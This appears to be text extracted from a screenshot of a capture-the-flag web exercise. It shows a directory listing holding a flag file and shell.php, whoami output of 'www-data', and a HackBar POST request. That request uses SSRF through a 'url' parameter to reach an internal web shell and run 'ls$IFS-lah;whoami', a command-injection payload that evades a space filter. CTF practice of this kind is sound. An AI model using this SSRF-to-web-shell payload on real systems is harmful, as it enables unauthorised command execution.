 total 24K
drwxr-xr-x 1 root root 4.0K Jun 18  2021 .
drwxr-xr-x 1 root root 4.0K May 18  2021 ..
-rw-r--r-- 1 root root   62 Jun 18  2021 flag
-rw-r--r-- 1 root root   39 Jun 18  2021 index.php
-rw-r--r-- 1 root root   18 Jun 18  2021 phpinfo.php
-rw-r--r-- 1 root root   83 Jun 18  2021 shell.php
www-data
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.245.140:8090/
enctype
Use POST method application/x-www-form-urlencoded
Body
url=http://192.168.100.22:80/shell.php%3Fcmd%3Dls%24IFS-lah%3Bwhoami%3B